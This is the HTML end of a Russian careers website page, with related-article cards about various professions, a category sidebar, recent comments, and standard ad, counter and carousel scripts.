            <meta itemprop="articleBody" content="Врач специализации андролог это специалист, который обладает глубокими знаниями области мужского здоровья, помогает мужчинам разных возрастов справиться с проблемами, связанными с их репродуктивной функцией. Это отрасль медицины, которая занимается изучением, лечением мужских репродуктивных систем, проблем, связанных с ними. Андролог помогает мужчинам сохранить и улучшить свое здоровье. Врач предотвращает возникновение серьезных заболеваний, связанных с мужской репродуктивной [&hellip;]">
                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/androlog-rol-funktsii-i-professionalnyj-put-kakaya-polza-dlya-obshhestva/" content="Кто такой врач андролог &#8212; основные задачи и функции врача">
    <meta itemprop="dateModified" content="2023-11-20">
            <meta itemprop="datePublished" content="2023-11-20T05:42:26+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

    </div><!--.post-cards-->
</div><!--.section-posts-->
<div class="section-block section-posts section-preset--bgc-13 is-show-thumbnails-true">
        <div class="post-cards post-cards--horizontal">

        
<div class="post-card post-card--horizontal w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeindown">
			<div class="post-card__thumbnail">
			<a href="/mashinist-kochegar-kotelnoj-kto-takoj-i-ego-rol-v-rabote-kotelnoj-kakaya-polza-dlya-obshhestva/">
				<img width="335" height="220" src="/wp-content/uploads/2023/08/gfrggrthjhjtyjtjo-335x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" />
							</a>
		</div>
	
	<div class="post-card__body">

		<div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/mashinist-kochegar-kotelnoj-kto-takoj-i-ego-rol-v-rabote-kotelnoj-kakaya-polza-dlya-obshhestva/">Кто такой машинист кочегар котельной &#8212; рассказываем понятно</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">154</span></div><div class="post-card__description" itemprop="articleBody">Машинист кочегар котельной это специалист, ответственный за обеспечение нормальной работы котельной</div>
	</div>

                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/mashinist-kochegar-kotelnoj-kto-takoj-i-ego-rol-v-rabote-kotelnoj-kakaya-polza-dlya-obshhestva/" content="Кто такой машинист кочегар котельной &#8212; рассказываем понятно">
    <meta itemprop="dateModified" content="2023-12-19">
            <meta itemprop="datePublished" content="2023-12-19T03:41:53+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>
<div class="post-card post-card--horizontal w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeindown">
			<div class="post-card__thumbnail">
			<a href="/promyshlennyj-alpinist-bezopasnost-i-vysotnye-raboty-kakaya-polza-dlya-obshhestva/">
				<img width="335" height="220" src="/wp-content/uploads/2023/11/rtrteeeee4-1-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" />
							</a>
		</div>
	
	<div class="post-card__body">

		<div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/promyshlennyj-alpinist-bezopasnost-i-vysotnye-raboty-kakaya-polza-dlya-obshhestva/">Кто такой промышленный альпинист &#8212; польза и плюсы</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">107</span></div><div class="post-card__description" itemprop="articleBody">Промышленные альпинисты это специалисты, которые выполняют работы на высоте, используя специальное снаряжение, технику.</div>
	</div>

                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/promyshlennyj-alpinist-bezopasnost-i-vysotnye-raboty-kakaya-polza-dlya-obshhestva/" content="Кто такой промышленный альпинист &#8212; польза и плюсы">
    <meta itemprop="dateModified" content="2023-12-15">
            <meta itemprop="datePublished" content="2023-12-15T05:39:41+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>
<div class="post-card post-card--horizontal w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeindown">
			<div class="post-card__thumbnail">
			<a href="/kto-takoj-raskrojshhik-obuvi-kakaya-polza-dlya-obshhestva/">
				<img width="335" height="220" src="/wp-content/uploads/2023/11/feferrrrr6589-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" />
							</a>
		</div>
	
	<div class="post-card__body">

		<div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kto-takoj-raskrojshhik-obuvi-kakaya-polza-dlya-obshhestva/">Кто такой раскройщик обуви польза фабрикам и людям</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">192</span></div><div class="post-card__description" itemprop="articleBody">Раскройщик обуви – это специалист, занимающийся разметкой, раскроем материалов для изготовления обуви.</div>
	</div>

                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/kto-takoj-raskrojshhik-obuvi-kakaya-polza-dlya-obshhestva/" content="Кто такой раскройщик обуви польза фабрикам и людям">
    <meta itemprop="dateModified" content="2023-11-24">
            <meta itemprop="datePublished" content="2023-11-24T09:27:21+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>
    </div><!--.post-cards-->
</div><!--.section-posts-->
<div class="section-block section-posts section-preset--bgc-4 is-show-thumbnails-true">
        <div class="post-cards post-cards--grid">

        
<div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadein">
	        <a href="/vostokoved-kto-takoj-i-ego-rol-v-izuchenii-stran-i-kultur-vostoka-kakaya-polza-dlya-obshhestva/">
            <div class="post-card__thumbnail">
                <img width="335" height="220" src="/wp-content/uploads/2023/11/fdgrthtjuk-335x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" />
                                    <span itemprop="articleSection" class="post-card__category">Образование</span>                            </div>
        </a>
	
    <div class="post-card__body">

	    <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/vostokoved-kto-takoj-i-ego-rol-v-izuchenii-stran-i-kultur-vostoka-kakaya-polza-dlya-obshhestva/">Кто такой востоковед &#8212; роль в изучении стран и культур</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">108</span></div><div class="post-card__description" itemprop="articleBody">Востоковед это специалист, который занимается изучением</div>
    </div>

                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/vostokoved-kto-takoj-i-ego-rol-v-izuchenii-stran-i-kultur-vostoka-kakaya-polza-dlya-obshhestva/" content="Кто такой востоковед &#8212; роль в изучении стран и культур">
    <meta itemprop="dateModified" content="2023-12-15">
            <meta itemprop="datePublished" content="2023-12-15T04:10:42+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

<div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadein">
	        <a href="/kto-takoj-razrabotchik-nejrointerfejsov-kakaya-polza-dlya-obshhestva/">
            <div class="post-card__thumbnail">
                <img width="335" height="220" src="/wp-content/uploads/2023/11/kto-takoj-razrabotchik-nejrointerfejsov-kakaya-polza-dlya-obshhestva_2-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" />
                                    <span itemprop="articleSection" class="post-card__category">Компьютерные</span>                            </div>
        </a>
	
    <div class="post-card__body">

	    <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kto-takoj-razrabotchik-nejrointerfejsov-kakaya-polza-dlya-obshhestva/">Кто такой разработчик нейроинтерфейсов &#8212; польза людям</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">125</span></div><div class="post-card__description" itemprop="articleBody">Разработчик нейроинтерфейсов это специалист, который</div>
    </div>

                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/kto-takoj-razrabotchik-nejrointerfejsov-kakaya-polza-dlya-obshhestva/" content="Кто такой разработчик нейроинтерфейсов &#8212; польза людям">
    <meta itemprop="dateModified" content="2023-12-14">
            <meta itemprop="datePublished" content="2023-12-14T10:29:27+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

<div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadein">
	        <a href="/kto-takoj-tkanevyj-inzhener-rassmatrivaem-professiyu-kakaya-polza-dlya-obshhestva/">
            <div class="post-card__thumbnail">
                <img width="335" height="220" src="/wp-content/uploads/2023/11/fefefee-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" />
                                    <span itemprop="articleSection" class="post-card__category">Наука</span>                            </div>
        </a>
	
    <div class="post-card__body">

	    <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kto-takoj-tkanevyj-inzhener-rassmatrivaem-professiyu-kakaya-polza-dlya-obshhestva/">Кто такой тканевый инженер &#8212; расскажу подробно</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">195</span></div><div class="post-card__description" itemprop="articleBody">Тканевый инженер &#8212; это специалист, занимающийся</div>
    </div>

                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/kto-takoj-tkanevyj-inzhener-rassmatrivaem-professiyu-kakaya-polza-dlya-obshhestva/" content="Кто такой тканевый инженер &#8212; расскажу подробно">
    <meta itemprop="dateModified" content="2023-11-24">
            <meta itemprop="datePublished" content="2023-11-24T07:24:35+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

    </div><!--.post-cards-->
</div><!--.section-posts-->
<div class="section-block section-posts section-preset--bgc-2 is-show-thumbnails-true">
        <div class="post-cards post-cards--vertical">

        
<div class="post-card post-card--vertical w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeindown">
	<div class="post-card__thumbnail"><a href="/kto-takoj-inzhener-gornyak-kakaya-polza-dlya-obshhestva/"><img width="335" height="220" src="/wp-content/uploads/2023/11/kto-takoj-inzhener-gornyak-kakaya-polza-dlya-obshhestva_1-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" /></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kto-takoj-inzhener-gornyak-kakaya-polza-dlya-obshhestva/">Профессия инженер-горняк &#8212; расскажу как есть</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">199</span></div><div class="post-card__description" itemprop="articleBody">Инженер-горняк это профессионал, занимающийся разработкой, эксплуатацией горных пород, до того как обогатитель</div>
                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/kto-takoj-inzhener-gornyak-kakaya-polza-dlya-obshhestva/" content="Профессия инженер-горняк &#8212; расскажу как есть">
    <meta itemprop="dateModified" content="2023-12-20">
            <meta itemprop="datePublished" content="2023-12-19T09:59:35+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

<div class="post-card post-card--vertical w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeindown">
	<div class="post-card__thumbnail"><a href="/zaveduyushhij-laboratoriej-rukovodstvo-nauchno-issledovatelskoj-rabotoj-kakaya-polza-dlya-obshhestva/"><img width="335" height="220" src="/wp-content/uploads/2023/11/hrthyhhyh7854-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" /></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/zaveduyushhij-laboratoriej-rukovodstvo-nauchno-issledovatelskoj-rabotoj-kakaya-polza-dlya-obshhestva/">Кто такой заведующий лабораторией &#8212; польза открытий</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">141</span></div><div class="post-card__description" itemprop="articleBody">Заведующий лабораторией это человек, ответственный за руководство и управление научно-исследовательской</div>
                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/zaveduyushhij-laboratoriej-rukovodstvo-nauchno-issledovatelskoj-rabotoj-kakaya-polza-dlya-obshhestva/" content="Кто такой заведующий лабораторией &#8212; польза открытий">
    <meta itemprop="dateModified" content="2023-12-19">
            <meta itemprop="datePublished" content="2023-12-19T07:56:55+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

    </div><!--.post-cards-->
</div><!--.section-posts-->
<div class="section-block section-posts is-show-thumbnails-true">
        <div class="post-cards post-cards--grid">

        
<div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadein">
	        <a href="/kto-takoj-inzhener-gornyak-kakaya-polza-dlya-obshhestva/">
            <div class="post-card__thumbnail">
                <img width="335" height="220" src="/wp-content/uploads/2023/11/kto-takoj-inzhener-gornyak-kakaya-polza-dlya-obshhestva_1-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" />
                            </div>
        </a>
	
    <div class="post-card__body">

	    <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kto-takoj-inzhener-gornyak-kakaya-polza-dlya-obshhestva/">Профессия инженер-горняк &#8212; расскажу как есть</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">199</span></div><div class="post-card__description" itemprop="articleBody">Инженер-горняк это профессионал, занимающийся разработкой</div>
    </div>

                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/kto-takoj-inzhener-gornyak-kakaya-polza-dlya-obshhestva/" content="Профессия инженер-горняк &#8212; расскажу как есть">
    <meta itemprop="dateModified" content="2023-12-20">
            <meta itemprop="datePublished" content="2023-12-19T09:59:35+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

<div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadein">
	        <a href="/kto-takoj-shprehshtalmejster-kakaya-polza-dlya-obshhestva/">
            <div class="post-card__thumbnail">
                <img width="335" height="220" src="/wp-content/uploads/2023/12/dgrgggggggggggj3-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" />
                            </div>
        </a>
	
    <div class="post-card__body">

	    <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kto-takoj-shprehshtalmejster-kakaya-polza-dlya-obshhestva/">Кто такой шпрехшталмейстер в цирке &#8212; разбираемся в теме</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">104</span></div><div class="post-card__description" itemprop="articleBody">В цирковом контексте термин &#171;шпрехшталмейстер&#187;</div>
    </div>

                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/kto-takoj-shprehshtalmejster-kakaya-polza-dlya-obshhestva/" content="Кто такой шпрехшталмейстер в цирке &#8212; разбираемся в теме">
    <meta itemprop="dateModified" content="2023-12-19">
            <meta itemprop="datePublished" content="2023-12-19T08:52:18+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

<div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadein">
	        <a href="/zaveduyushhij-laboratoriej-rukovodstvo-nauchno-issledovatelskoj-rabotoj-kakaya-polza-dlya-obshhestva/">
            <div class="post-card__thumbnail">
                <img width="335" height="220" src="/wp-content/uploads/2023/11/hrthyhhyh7854-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" />
                            </div>
        </a>
	
    <div class="post-card__body">

	    <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/zaveduyushhij-laboratoriej-rukovodstvo-nauchno-issledovatelskoj-rabotoj-kakaya-polza-dlya-obshhestva/">Кто такой заведующий лабораторией &#8212; польза открытий</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">141</span></div><div class="post-card__description" itemprop="articleBody">Заведующий лабораторией это человек, ответственный</div>
    </div>

                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/zaveduyushhij-laboratoriej-rukovodstvo-nauchno-issledovatelskoj-rabotoj-kakaya-polza-dlya-obshhestva/" content="Кто такой заведующий лабораторией &#8212; польза открытий">
    <meta itemprop="dateModified" content="2023-12-19">
            <meta itemprop="datePublished" content="2023-12-19T07:56:55+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

<div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadein">
	        <a href="/mashinist-kochegar-kotelnoj-kto-takoj-i-ego-rol-v-rabote-kotelnoj-kakaya-polza-dlya-obshhestva/">
            <div class="post-card__thumbnail">
                <img width="335" height="220" src="/wp-content/uploads/2023/08/gfrggrthjhjtyjtjo-335x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" />
                            </div>
        </a>
	
    <div class="post-card__body">

	    <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/mashinist-kochegar-kotelnoj-kto-takoj-i-ego-rol-v-rabote-kotelnoj-kakaya-polza-dlya-obshhestva/">Кто такой машинист кочегар котельной &#8212; рассказываем понятно</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">154</span></div><div class="post-card__description" itemprop="articleBody">Машинист кочегар котельной это специалист, ответственный</div>
    </div>

                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/mashinist-kochegar-kotelnoj-kto-takoj-i-ego-rol-v-rabote-kotelnoj-kakaya-polza-dlya-obshhestva/" content="Кто такой машинист кочегар котельной &#8212; рассказываем понятно">
    <meta itemprop="dateModified" content="2023-12-19">
            <meta itemprop="datePublished" content="2023-12-19T03:41:53+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

    </div><!--.post-cards-->
</div><!--.section-posts-->
		</main><!-- #main -->
	</div><!-- #primary -->

    
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-1"><a href="/aviatsiya/">Авиация</a>
</li>
	<li class="cat-item cat-item-6"><a href="/analitika/">Аналитика</a>
</li>
	<li class="cat-item cat-item-17"><a href="/voennye/">Военные</a>
</li>
	<li class="cat-item cat-item-8"><a href="/zdravoohranenie/">Здравоохранение</a>
</li>
	<li class="cat-item cat-item-7"><a href="/kompyuternye/">Компьютерные</a>
</li>
	<li class="cat-item cat-item-13"><a href="/nauka/">Наука</a>
</li>
	<li class="cat-item cat-item-15"><a href="/obrazovanie/">Образование</a>
</li>
	<li class="cat-item cat-item-11"><a href="/obsluzhivanie/">Обслуживание</a>
</li>
	<li class="cat-item cat-item-14"><a href="/politika/">Политика</a>
</li>
	<li class="cat-item cat-item-4"><a href="/pravoohranitelnye/">Правоохранительные</a>
</li>
	<li class="cat-item cat-item-3"><a href="/rabota-rukami/">Работа руками</a>
</li>
	<li class="cat-item cat-item-5"><a href="/reklama/">Реклама</a>
</li>
	<li class="cat-item cat-item-12"><a href="/sport/">Спорт</a>
</li>
	<li class="cat-item cat-item-10"><a href="/tvorcheskie/">Творческие</a>
</li>
	<li class="cat-item cat-item-2"><a href="/tehnicheskie/">Технические</a>
</li>
			</ul>

			</div><div id="block-9" class="widget widget_block">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container"></div></div>
</div><div id="recent-comments-3" class="widget widget_recent_comments"><div class="widget-header">Свежие комментарии</div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Анна</span> к записи <a href="/skolko-poluchaet-uchitel-fizkultury-v-moskve-i-rossii-obyazannosti-i-obuchenie/#comment-1652">Сколько получает учитель физкультуры в Москве и России, обязанности и обучение</a></li><li class="recentcomments"><span class="comment-author-link">Валера</span> к записи <a href="/kto-takoj-lesovod-kakaya-polza-dlya-obshhestva/#comment-1576">Кто такой лесовод какая польза от него обществу</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> к записи <a href="/mashinist-toplivopodachi-kto-takoj-i-ego-rol-v-obespechenii-toplivom-razlichnyh-vidov-tehniki-i-oborudovaniya-kakaya-polza-dlya-obshhestva/#comment-1569">Кто такой машинист топливоподачи, роль, зарплата и какая польза для общества</a></li><li class="recentcomments"><span class="comment-author-link">Айрат</span> к записи <a href="/lajfhak-rabota-barmenom-bez-opyta-chto-nuzhno-znat/#comment-1568">Лайфхак: работа барменом без опыта, что нужно знать</a></li><li class="recentcomments"><span class="comment-author-link">Анна</span> к записи <a href="/professiya-stomatolog-plyusy-i-minusy-v-rabote-zarplata-i-kakie-kachestva-nuzhny/#comment-1557">Профессия стоматолог – плюсы и минусы в работе, зарплата и какие качества нужны</a></li></ul></div><div id="block-4" class="widget widget_block widget_text">
<p></p>
</div><div id="block-7" class="widget widget_block"><!-- Yandex.RTB R-A-716054-6 -->
<div id="yandex_rtb_R-A-716054-6"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-716054-6',
    blockId: 'R-A-716054-6'
  })
})</script></div>
        
    </div>
</aside><!-- #secondary -->


</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2024 Профессии мира
	                
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>



</div><!-- #page -->

<script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":""};
var wps_ajax = {"url":"https:\/\/profytarget.ru\/wp-admin\/admin-ajax.php","nonce":"1d6f2c097a"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9" id="reboot-scripts-js"></script>
<script type="text/javascript" src="/wp-content/themes/reboot/assets/js/plugins/swiper.min.js?ver=1.4.9" id="reboot-swiper-js"></script>
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntE6BA" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><!--/LiveInternet-->





        <!-- Initialize Swiper -->
        <script>
            
            var wpshopSwiperThumbs = new Swiper('.js-swiper-home-thumbnails', {
                spaceBetween: 10,
                slidesPerView: 4,
                freeMode: true,
                loopedSlides: 5, //looped slides should be the same
                watchSlidesVisibility: true,
                watchSlidesProgress: true,
                breakpoints: {
                    1024: {
                        slidesPerView: 4,
                    },
                    900: {
                        slidesPerView: 3,
                    },
                    760: {
                        slidesPerView: 2,
                    },
                    600: {
                        slidesPerView: 1,
                    },
                },
            });

            
            var wpshopSwiper = new Swiper('.js-swiper-home', {
                                                spaceBetween: 30,
                loop: true,
                pagination: {
                    el: '.swiper-pagination',
                    clickable: true,
                },
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                                autoplay: {
                    delay: 2500,
                    disableOnInteraction: true,
                },
                                                thumbs: {
                    swiper: wpshopSwiperThumbs,
                },
                loopedSlides: 5, //looped slides should be the same
                            });
        </script>
    
</body>
</html>
<!-- Dynamic page generated in 0.644 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2024-04-17 20:51:55 -->

<!-- super cache -->